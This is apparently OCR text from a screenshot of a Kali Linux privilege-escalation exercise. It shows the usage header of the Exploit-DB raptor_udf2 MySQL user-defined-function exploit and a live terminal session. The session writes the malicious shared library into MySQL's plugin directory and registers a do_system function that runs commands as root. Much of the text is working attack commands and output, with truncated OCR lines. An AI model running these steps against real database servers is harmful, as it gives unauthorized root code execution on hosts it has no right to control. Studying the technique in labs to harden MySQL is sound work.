 MySQL 4.x/5.0 (Linux) -
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:19 AM
87%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dyna
MySQL 4.x/5.0 (Linux) - U
how to delete a table in m
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_c
* xxx_add() functions". -- User Defined Functions Security Preca
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_u
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.s
* mysql> create function do_system returns integer soname 'rapto
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysq
*
*/
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> create function do_system returns integer soname '/home/user/ra
ptor_udf2.so';
ERROR 1124 (HY000): No paths allowed for shared library
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_u
df2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql> assm
    → ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near 'assm' at line 1
mysql>